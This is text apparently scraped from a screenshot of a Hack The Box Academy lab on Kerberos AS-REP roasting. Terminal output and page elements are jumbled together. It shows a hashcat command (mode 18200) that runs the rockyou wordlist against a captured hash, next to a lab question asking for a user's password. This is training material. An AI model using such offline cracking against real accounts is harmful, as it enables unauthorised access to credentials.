 ~/hack-the-box/academy-htb/kerberos-attacks/asreproasting master ?1 10.10.14.212 06:43:08 PM
❯ hashcat -m 18200 hashes-from-linux.txt /usr/share/wordlists/rockyou.txt -o hashes-decrypted-amber-smith.txt
hashcat (v6.2.6) starting
Cheat Sheet
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - P
latform #1 [The pocl project]
Download VPN
Connection
=====================================================================================================================
=============================
* Device #1: pthread-haswell-Intel(R) Core(TM) i9-8950HK CPU @ 2.90GHz, 14802/29669 MB (4096 MB allocatable), 12MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
+ 2 What is Amber's password, which has pre-authentication disabled?
Optimizers applied:
* Zero-Byte
* Not-Iterated
your answer here...
* Single-Hash
* Single-Salt
Submit
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.